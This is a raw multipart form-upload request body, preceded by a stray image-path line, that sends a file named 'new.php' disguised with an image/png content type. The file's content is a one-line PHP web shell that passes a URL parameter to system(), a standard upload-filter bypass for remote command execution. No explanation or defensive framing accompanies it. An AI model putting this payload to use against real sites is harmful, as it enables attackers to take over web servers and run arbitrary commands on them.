 -----------------------------256941864728142435213153374846
Content-Disposition: form-data; name="uploaded_file"; filename="
new.php"
Content-Type: image/png
<?php system($_GET['cmd']); ?>
-----------------------------256941864728142435213153374846--